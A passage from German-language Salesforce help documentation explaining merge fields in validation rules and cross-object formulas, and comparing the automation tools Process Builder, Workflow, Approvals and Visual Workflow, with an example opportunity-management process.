Die Syntax für ein Briefvorlagenfeld kann abweichen, je nachdem, an welcher Stelle das Feld verwendet wird. Um sicherzustellen, dass Sie die richtige Syntax verwenden, wählen Sie Briefvorlagenfelder aus der Dropdown-Liste in dem Editor aus, in dem Sie das Briefvorlagenfeld verwenden. Die Briefvorlagenfelder für Validierungsregeln entsprechen unmittelbar den Feldern in Ihrer Anwendung.

Wechseln Sie von den Objektverwaltungseinstellungen für Ihr Objekt zum Abschnitt "Felder", um eine Liste der Felder in einem Objekt anzuzeigen.

# Wichtig:

**•** Wenn zwei oder mehr benutzerdefinierte Objekte gleiche Namen oder Bezeichnungen aufweisen, wird bei der Auswahl aus "Verfügbare Briefvorlagenfelder" nur eines der Objekte angezeigt. Stellen Sie sicher, dass alle benutzerdefinierten Objekte eindeutige Namen und Bezeichnungen aufweisen, damit Sie Briefvorlagenfelder aus jedem der Objekte auswählen können.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## Einschränkungen

Validierungsregeln können nicht auf Briefvorlagenfelder für folgende Objekte verweisen:

- **•** Felder mit automatischer Nummerierung, wie Anforderungsnummer
- **•** Zusammengesetzte Felder, beispielsweise Adressen, Vor- und Nachnamen, abhängige Auswahllisten und abhängige Nachschlagefelder

Anmerkung: Validierungsregeln können Briefvorlagenfelder als einzelne Adressfelder referenzieren, beispielsweise Rechnungsanschrift Stadt

**•** Kampagnenstatistikfelder, einschließlich Statistiken für einzelne Kampagnen und Kampagnenhierarchien

## Tipps

**•** Einige Briefvorlagenfelder werden als Optionsfelder angezeigt, funktionieren jedoch wie Auswahllistenfelder, wenn sie in einer Formel referenziert werden.

Verwenden Sie die Werte "Lesen", "Bearbeiten" und "Keine", wenn Sie folgende Elemente referenzieren:

- **–** \$UserRole.CaseAccessForAccountOwner
- **–** \$UserRole.OpportunityAccessForAccountOwner
- **–** CaseAccessLevel (für Region)
- **–** OpportunityAccessLevel (für Region)

Verwenden Sie die Werte "Lesen", "Bearbeiten" und "Alle", wenn Sie folgende Elemente referenzieren:

- **–** AccountAccessLevel (für Region)
- Verwenden Sie das Briefvorlagenfeld RecordType. Id in Ihrer Formel, um unterschiedliche Validierungen für unterschiedliche Datensatztypen anzuwenden.

#### SIEHE AUCH:

[Suchen von Objektverwaltungseinstellungen](#page-4240-0)

## Briefvorlagenfelder für Formeln

Ein Briefvorlagenfeld ist ein Feld, das in eine E-Mail-Vorlage, eine Seriendruckvorlage, einen benutzerdefinierten Link oder eine Formel eingefügt werden kann, um Werte aus einem Datensatz einzubeziehen.

## Syntax und Formatierung

Briefvorlagenfelder für Formeln sind nicht in geschweifte Klammern eingeschlossen oder mit einem vorangestellten Ausrufezeichen versehen. Ihnen wird auch nicht der Datensatztyp vorangestellt. Beispiel: AccountNumber. Um sicherzustellen, dass Sie die richtige Syntax verwenden, verwenden Sie die Schaltfläche **Feld einfügen** oder die Dropdownliste im Formeleditor.

SIEHE AUCH:

[Tipps zum Arbeiten mit Briefvorlagenfeldern in Formeln](#page-4560-0) [Erstellen eines Formelfelds](#page-4557-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# Briefvorlagenfelder für objektübergreifende Formeln

Ein Briefvorlagenfeld ist ein Feld, das in eine E-Mail-Vorlage, eine Seriendruckvorlage, einen benutzerdefinierten Link oder eine Formel eingefügt werden kann, um Werte aus einem Datensatz einzubeziehen.

Objektübergreifende Formeln sind Formeln, die sich auf zwei verwandte Objekte erstrecken und Briefvorlagenfelder in solchen Objekten referenzieren. Objektübergreifende Formeln können Briefvorlagenfelder von einem (übergeordneten) Master-Objekt referenzieren, wenn sich ein Objekt auf der Detailseite einer Master-Detail-Beziehung befindet. Objektübergreifende Formeln funktionieren auch in Verbindung mit Nachschlagebeziehungen. Beispielsweise können Sie eine

objektübergreifende Formel schreiben, die den Wert von Accountname für einen Kontakt referenziert, der mit einem Kundenvorgang verknüpft ist. Im vorliegenden Beispiel würden Sie *Contact.Account.Name* in eine Formel im Kundenvorgangsobjekt eingeben.

## Syntax und Formatierung

Briefvorlagenfelder für Formeln sind nicht in geschweifte Klammern eingeschlossen oder mit einem vorangestellten Ausrufezeichen versehen. Verwenden Sie die Beziehungsnamen der Objekte, nicht die Bezeichnungen. Der Beziehungsname stimmt zwar häufig mit dem Objektnamen überein, es handelt sich dabei jedoch genau genommen um den Feldnamen des Beziehungsfelds.

Um den Namen des übergeordneten Accounts aus dem Objekt "Account" zu referenzieren, muss die Syntax Parent. Name verwendet werden, nicht die Syntax Account.Name. Beim Referenzieren von benutzerdefinierten Objekten müssen außerdem zwei Unterstriche und der Buchstabe r an den Namen angehängt werden. So referenziert beispielsweise Position r.title c das Feld Position (title\_\_c) im benutzerdefinierten Objekt "Position".

## Einschränkungen

Folgende Objekte können nicht referenziert werden:

- **•** Briefvorlagenfelder für Objekte, die zu Aktivitäten gehören. Beispielsweise stehen Briefvorlagenfelder für Kontakte und Accounts in Aufgaben- und Ereignisformeln nicht zur Verfügung.
- **•** Die globale Variable \$RecordType. Sie wird nur in den Datensatz aufgelöst, der die Formel enthält, nicht den Datensatz, auf den sich die Formel erstreckt. Ab der Version Spring '13 steht beim Erstellen einer neuen Formel die globale Variable \$RecordType nur für Formeln mit Standardwerten zur Verfügung.

Der Wert des Briefvorlagenfelds Profile.Name hängt vom Kontext des Felds mit der objektübergreifenden Formel ab, die dieses Feld referenziert. Auf Detailseiten ist der Wert erwartungsgemäß der Profilname. In Listenfeldern und Berichten dagegen ist der Wert stattdessen der interne Wert des verknüpften Profils. Wenn Sie Profile. Name in einer Formel verwenden, sollten Sie dieses Element in einer OR-Funktion verwenden, um sicherzustellen, dass die Formel stets das beabsichtigte Ergebnis zurückgibt. Beispiel:

```
IF
     (OR
          (LastModifiedBy.Profile.Name = "Standard User", LastModifiedBy.Profile.Name =
"PT2"),
     "Standard", "Not Standard")
```
Keine der obigen Ausführungen gilt für Profilnamen, die von der globalen Variablen \$Profile referenziert werden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# Automatisieren Ihrer Geschäftsprozesse

Statt sich darauf zu verlassen, dass Ihre Benutzer jeden Teil eines Geschäftsprozesses ausführen, sollten Sie ihn automatisieren! Es gibt zwei Vorteile: Ihre Benutzer können ihre Zeit anderen Aufgaben widmen und Sie können darauf vertrauen, dass der Prozess immer genau auf diese Weise durchgeführt wird. Salesforce bietet Tools für das Automatisieren von verschiedenen Geschäftsprozesstypen: Workflow-Prozessen, Genehmigungsprozessen, Assistenten-basierten Prozessen und mehr. Es wird Sie freuen, zu erfahren, dass Sie für diese Tools keinen Code schreiben müssen. Es sind Zeigen-und-Klicken-Tools.

#### [Welches Automatisierungstool sollte ich verwenden?](#page-4603-0)

Salesforce bietet mehrere Tools zur Automatisierung wiederkehrender Geschäftsprozesse Ihrer Organisation: Genehmigungen, Prozessgenerator, Workflow und Visual Workflow.

#### [Lightning-Prozessgenerator](#page-4606-0)

Viele der Aufgaben, die Sie normalerweise zuordnen, viele der E-Mails, die Sie regelmäßig versenden, und viele andere Datensatzaktualisierungen sind ein wichtiger Bestandteil der Standardvorgänge Ihrer Organisation. Anstatt diese immer wiederkehrenden Arbeiten manuell durchzuführen, können Sie Prozesse konfigurieren, die sie automatisch erledigen.

#### **[Workflow](#page-4657-0)**

Ein Workflow ermöglicht Ihnen das Automatisieren von standardmäßigen internen Prozeduren und Prozessen, wodurch Sie Zeit in Ihrer gesamten Organisation einsparen können. Eine Workflowregel ist der Hauptcontainer für eine Reihe von Workflowanweisungen.

#### [Genehmigungen](#page-4683-0)

Wahrscheinlich sind Sie mit der Prozessautomatisierung in der Form von Workflow-Regeln vertraut. Durch Genehmigungen wird ein neuer Grad der Automatisierung erreicht und Sie können die Reihenfolge der Schritte festlegen, die zur Genehmigung eines Datensatzes erforderlich sind.

#### [Visual Workflow](#page-4740-0)

Mit Visual Workflow können Sie Geschäftsprozesse automatisieren, indem Sie Flows erstellen und an die richtigen Benutzer bzw. Systeme verteilen. Ein Flow ist eine Anwendung, die logische Operationen ausführen, mit der Salesforce-Datenbank interagieren, Apex-Klassen aufrufen und Daten von Benutzern erfassen kann. Flows können mit dem Cloud-Flow-Designer erstellt werden.

#### [Automatisierte Aktionen](#page-4900-0)

Bei einer automatisierten Aktion handelt es sich um eine wiederverwendbare Komponente, die eine Aktion im Hintergrund vornimmt, beispielsweise das Aktualisieren eines Felds oder das Senden einer E-Mail. Fügen Sie nach dem Erstellen einer automatisierten Aktion einem Prozess, einem Meilenstein oder einem anderen automatisierten Prozess diese Aktion hinzu.

# <span id="page-4603-0"></span>Welches Automatisierungstool sollte ich verwenden?

Salesforce bietet mehrere Tools zur Automatisierung wiederkehrender Geschäftsprozesse Ihrer Organisation: Genehmigungen, Prozessgenerator, Workflow und Visual Workflow.

Das beste Automatisierungstool für Ihre Anforderungen hängt von dem jeweiligen Typ des Geschäftsprozesses ab, den Sie automatisieren möchten.

**•** [Wie ein Datensatz genehmigt wird](#page-4603-1)

Beispiel: Vorgesetzte genehmigen die Urlaubsanträge von ihnen direkt unterstellten Mitarbeitern.

**•** [Was geschehen soll, wenn ein Datensatz bestimmte Werte aufweist](#page-4603-2)

Beispiel: Den Account-Inhaber benachrichtigen, wenn ein verknüpfter Kundenvorgang eskaliert wird.

**•** [Erfassen von Informationen von Benutzern oder Kunden und mit diesen Informationen dann](#page-4604-0) [Aktionen durchführen](#page-4604-0)

<span id="page-4603-1"></span>Beispiel: Der Kundensupport verwendet einen Assistenten, um ein Anrufskript abzuarbeiten, und basierend auf den eingegebenen Informationen werden Kundenvorgänge erstellt.

## AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Prozesse sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Flows, Genehmigungen und Workflow sind in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar

# <span id="page-4603-2"></span>Wie ein Datensatz genehmigt wird

Um die Prozesse Ihrer Organisation zur Genehmigung von Datensätzen zu automatisieren, erstellen Sie Genehmigungsprozesse.

# Was geschehen soll, wenn ein Datensatz bestimmte Werte aufweist

Für diesen Anwendungsfall kommen drei unserer Tools in Frage: Workflow, Prozessgenerator und Visual Workflow. Mit diesen Tools werden Workflow-Regeln, Prozesse bzw. Flows erstellt.

Es wird empfohlen, mit dem Prozessgenerator zu beginnen, insbesondere bei Geschäftsprozessen, die sich zu "wenn/dann"-Anweisungen vereinfachen lassen. Beispiel: Wenn ein Kundenvorgang eskaliert wird, dann den Account-Inhaber benachrichtigen.

Der Prozessgenerator bietet beinahe alle Funktionen, die in Workflow-Regeln verfügbar sind, und noch vieles mehr. Mit einem einzelnen Prozess können sogar Aktionen durchgeführt werden, für die normalerweise mehrere Workflow-Regeln notwendig wären. Die einzige Aktion, die Sie mit einem Workflow, jedoch nicht mit Prozessen durchführen können, ist das Senden ausgehender Nachrichten ohne Code. Sie können diese Einschränkung jedoch umgehen, indem Sie über einen Prozess Apex-Code aufrufen.

Wenn der Prozess zu kompliziert für den Prozessgenerator ist oder erweiterte Funktionen erfordert, erstellen Sie einen Flow mit dem Cloud-Flow-Designer. Erstellen Sie einen Flow beispielsweise für Folgendes:

**•** Verwenden komplexer Verzweigungslogik (wenn bestimmte Bedingungen erfüllt sind, weitere Bedingungen auswerten)

Beispiel: Zuerst überprüfen, ob ein Kundenvorgang eskaliert wurde. Wenn der Kundenvorgang eskaliert wurde, die Region des Accounts ermitteln und den Kundenvorgang entsprechend weiterleiten.

**•** Sortieren, Durchlaufen und Bearbeiten mehrerer Datensätze

Beispiel: Nachdem eine Opportunity geschlossen und gewonnen wurde, den Rabatt der Opportunity berechnen. Diesen Rabatt dann auf alle zugehörigen Opportunity-Produkte anwenden.

# <span id="page-4604-0"></span>Erfassen von Informationen von Benutzern oder Kunden und mit diesen Informationen dann Aktionen durchführen

Wenn Sie einen Assistenten zur Erfassung von Informationen erstellen möchten, ist Visual Workflow das richtige Tool für Sie. Erstellen Sie einen Flow, der einem Benutzer Informationen anzeigt und von diesem Benutzer Informationen abfragt. Führen Sie anschließend mit den eingegebenen Informationen Aktionen in Salesforce aus.

Sie können beispielsweise einen Flow erstellen, der Kundensupportmitarbeiter durch ein Anrufskript führt. Der Flow verwendet Informationen, die der Mitarbeiter eingegeben hat, wie etwa Name und Accountnummer des Anrufers, um einen Kundenvorgang zu erstellen, der der richtigen Person zugeordnet ist.

Sie können den Flow komplexer gestalten, sodass er Ihrem Geschäftsprozess entspricht. Beispiel:

- **•** Weiterleiten des Mitarbeiters an unterschiedliche Bildschirme, abhängig von den zuvor getroffenen Auswahlen. Dadurch wird beispielsweise verhindert, dass der Mitarbeiter versucht, zusätzlich ein Produkt einem Kunden zu verkaufen, der dieses Produkt bereits gekauft hat.
- **•** Überprüfen, ob das gemeldete Problem das Geschäft des Kunden behindert und ob der Account einen hohen Wert hat. Wenn ja, benachrichtigt der Flow den Regionsleiter.

# Funktionen der Automatisierungstools

Im Folgenden sind alle Funktionen und Aktionen aufgeführt, die in den einzelnen Automatisierungstools unterstützt werden. Diese Informationen sollen Ihnen dabei helfen zu entscheiden, welches Tool das beste für Ihre Geschäftsanforderungen ist.





<sup>1</sup> Der Prozessgenerator hat die Flow-Auslöser-Workflow-Aktionen abgelöst, die zuvor in einem Pilotprogramm verfügbar waren. Organisationen, die Flow-Auslöser-Workflow-Aktionen verwenden, können diese weiterhin erstellen und bearbeiten, aber für neue Organisationen sind Flow-Auslöser-Workflow-Aktionen nicht verfügbar.

# <span id="page-4606-0"></span>Lightning-Prozessgenerator

Viele der Aufgaben, die Sie normalerweise zuordnen, viele der E-Mails, die Sie regelmäßig versenden, und viele andere Datensatzaktualisierungen sind ein wichtiger Bestandteil der Standardvorgänge Ihrer Organisation. Anstatt diese immer wiederkehrenden Arbeiten manuell durchzuführen, können Sie Prozesse konfigurieren, die sie automatisch erledigen.

Der Prozessgenerator ist ein Workflow-Tool, mit dem Sie Ihre Geschäftsprozesse auf einfache Weise automatisieren können. Er stellt eine leistungsstarke und benutzerfreundliche grafische Darstellung Ihres Prozesses bereit, während Sie ihn erstellen. Die einfachen und leistungsstarken Funktionen des Prozessgenerators ermöglichen Folgendes:

- **•** Erstellen von Prozessen mithilfe eines bequemen Layouts mit effizienter Zeigen-und-Klicken-Funktionalität
- **•** Erstellen des gesamten Prozesses an einem Ort, statt mehrere Workflowregeln zu verwenden
- **•** Erstellen von Prozessen in Zusammenarbeit mit verschiedenen Teams in Ihrem Unternehmen
- **•** Einstellen der Verwendung von Apex-Code zur Automatisierung einfacher Aufgaben

Die automatisierten Prozesse im Prozessgenerator basieren auf Datensätzen und bestehen aus Folgendem:

- **•** Kriterien, die bestimmen, wann Aktionsgruppen ausgeführt werden.
- **•** Sofortigen und geplanten Aktionen, die ausgeführt werden, wenn diese Kriterien erfüllt sind.

Jede Änderung, die dazu führt, dass ein Datensatz diese Kriterien erfüllt, kann die Aktionsgruppe automatisch auslösen. Ein einzelner Prozess kann auch mehrere Aktionsgruppen ausführen, sodass alle Geschäftsdatensätze, wie Accounts, einfach an einer Stelle automatisiert werden können.

Mit dem leistungsstärkeren und flexibleren Prozessgenerator können Sie die gleichen Aktionen ausführen wie mit dem Workflow. Mit dem Prozessgenerator haben Sie folgende Möglichkeiten:

- **•** Datensatz erstellen
- **•** Alle verwandten Datensätze aktualisieren nicht nur den Datensatz oder dessen übergeordneten Datensatz
- **•** Eine Schnellaktion zum Erstellen oder Aktualisieren eines Datensatzes oder Protokollieren eines Anrufes verwenden
- **•** Starten eines Flows Sie können diese Aktion mit dem Workflow nicht planen
- **•** E-Mail senden
- **•** Bei Chatter posten
- **•** Zur Genehmigung senden

Wenn Ihr Prozess mehr ausführen soll, als über diese Aktionen möglich ist, machen Sie sich keine Sorgen. Sie können über einen Prozess auch Apex oder einen Flow aufrufen.

#### [Beispielprozess: Opportunity-Verwaltung](#page-4607-0)

In diesem Beispiel wird ein einzelner Geschäftsprozess mithilfe des Prozessgenerators anstelle von Workflowregeln automatisiert.

#### [Einschränkungen und Überlegungen für Prozesse](#page-4609-0)

Bevor Sie damit beginnen, Prozesse zu erstellen, zu verwalten und zu aktivieren, machen Sie sich mit den Einschränkungen und Überlegungen vertraut.

#### [Festlegen von Werten im Prozessgenerator](#page-4620-0)

Im Prozessgenerator müssen Sie Werte festlegen, um beispielsweise Bedingungen in einem Kriterienknoten festzulegen, Felder in einem neuen Kundenvorgang in einer Aktion "Datensatz erstellen" festzulegen oder um eine zu referenzierende Apex-Methode anzugeben.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### [Erstellen eines Prozesses](#page-4626-0)

Um einen Prozess zu erstellen, definieren Sie seine Eigenschaften und welche Datensätze er auswerten soll und fügen Sie dann Kriterienknoten und Aktionen hinzu.

#### [Fehlerbehebung bei Prozessen](#page-4648-0)

Verwenden Sie die im Prozessgenerator angezeigten Fehlermeldungen und die E-Mails, die Sie beim Fehlschlagen eines Prozesses empfangen, um bei Problemen zu helfen, die bei Ihrer Arbeit mit den Prozessen auftreten können. Prüfen Sie, wenn alle Stricke reißen, die Apex-Debug-Protokolle für Ihre Prozesse.

#### SIEHE AUCH:

<span id="page-4607-0"></span>[Welches Automatisierungstool sollte ich verwenden?](#page-4603-0)

# Beispielprozess: Opportunity-Verwaltung

In diesem Beispiel wird ein einzelner Geschäftsprozess mithilfe des Prozessgenerators anstelle von Workflowregeln automatisiert.

Das Beispiel veranschaulicht, wie Sie mit dem Prozessgenerator einen einzelnen Prozess automatisieren können, indem Sie mehrere Kriteriengruppen hinzufügen und dann diesen Kriterien einzelne Aktionen zuordnen. Darüber hinaus stehen im Prozessgenerator Aktionen zur Verfügung, die mit Workflowregeln nicht ausgeführt werden können, wie etwa das Erstellen von Datensätzen.

In diesem Beispiel wird der Prozess so definiert, dass er gestartet wird, wenn ein Opportunity-Datensatz **(1)** erstellt oder bearbeitet wird.

Anschließend werden drei Kriterienknoten eingerichtet, anhand derer geprüft wird, ob ein Geschäft mit hohem Wert gewonnen wurde **(2)**, ein Geschäft mit hohem Wert verloren wurde **(3)** oder ein Angebot unterbreitet wurde **(4)**. Beim ersten Kriterienknoten, der mit "true" (wahr) ausgewertet wird, wird die zugeordnete Aktionsgruppe ausgeführt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition**


Mit dem Kriterium "Geschäft mit hohem Wert gewonnen" wird geprüft, ob die Phase der Opportunity "Geschlossen – Gewonnen" lautet und ob der Betrag der Opportunity größer als 1.000.000,00 US-Dollar ist. Wenn diese Bedingungen beide erfüllt sind, wird die zugeordnete Aktionsgruppe ausgeführt. Für diesen Kriterienknoten sind drei sofortige Aktionen **(5)** und eine geplante Aktion **(6)** definiert.

Diese Aktionen führen Folgendes aus:

- **•** Erstellen eines Datensatzes für einen Vertragsentwurf, der mit dem Account der Opportunity verknüpft wird
- **•** Gratulieren des Opportunity-Inhabers zum Abschluss und Gewinn der Opportunity, indem in der Chatter-Gruppe "Vertrieb" ein Post eingestellt wird
- **•** Benachrichtigen des Vertriebsverantwortlichen per E-Mail über den Abschluss und Gewinn der Opportunity
- **•** Erstellen einer Folgeaufgabe hoher Priorität für den Inhaber des verknüpften Accounts, deren Ausführung für sechs Tage nach dem Schlusstermin der Opportunity geplant ist

Wenn die Bedingungen des Kriteriums "Geschäft mit hohem Wert gewonnen" nicht erfüllt sind, wird die Gruppe zugeordneter Aktionen nicht ausgeführt und der nächste Kriterienknoten ("Geschäft mit hohem Wert verloren") wird ausgewertet.

Beim Kriterienknoten "Geschäft mit hohem Wert verloren" wird geprüft, ob die Phase der Opportunity "Geschlossen – Verloren" lautet und ob der Betrag der Opportunity größer oder gleich 1.000.000,00 US-Dollar ist. Wenn diese Bedingungen erfüllt sind, wurde eine Aktion **(7)** eingerichtet, mit der der Vertriebsverantwortliche durch Erstellen eines Chatter-Posts im Opportunity-Datensatz benachrichtigt wird. In dem Post werden die Opportunity und der verlorene Opportunity-Betrag angegeben.

Wenn keine der vorherigen Kriterien erfüllt ist, wird beim nächsten in diesem Prozess definierten Kriterienknoten geprüft, ob die Opportunity-Phase auf "Vorschlag/Angebot unterbreitet" festgelegt ist. Ist diese Bedingung erfüllt, wird drei Tage nach der Aktualisierung des Datensatzes eine geplante Aktion **(8)** ausgeführt. Die geplante Aktion erstellt eine Folgeaufgabe für den Opportunity-Inhaber, um sich telefonisch über die Opportunity zu erkundigen.

